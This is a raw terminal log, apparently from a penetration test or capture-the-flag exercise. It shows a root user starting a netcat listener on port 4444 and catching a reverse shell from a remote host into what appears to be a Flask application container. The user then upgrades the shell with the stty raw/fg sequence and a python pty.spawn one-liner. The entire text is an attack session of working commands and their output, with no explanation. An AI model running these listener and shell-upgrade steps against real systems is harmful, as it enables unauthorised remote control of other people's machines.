 root@ip-10-0-0-57:/home/ubuntu# d
d: command not found
root@ip-10-0-0-57:/home/ubuntu# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 3.34.235.49 43874
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@80b5c27b9306:/flask# ^Z
[1]+  Stopped                 nc -nlvp 4444
root@ip-10-0-0-57:/home/ubuntu# stty raw -echo; fg; export SHELL=/bin/bash; expo
rt TERM=screen; reset;
nc -nlvp 4444
root@80b5c27b9306:/flask# python3 -c 'import pty;pty.spawn("/bin/ba
sh")'
root@80b5c27b9306:/flask#
root@80b5c27b9306:/flask#